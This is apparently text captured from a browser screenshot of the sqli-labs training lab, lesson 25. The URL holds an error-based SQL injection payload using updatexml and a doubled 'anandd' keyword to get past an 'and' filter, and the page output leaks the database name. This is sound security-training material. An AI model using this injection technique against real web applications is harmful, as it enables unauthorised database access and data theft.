 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~security~'
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25/?id=1'  anandd updatexml(1,concat(0x7e,(select database()),0x7e),1)%23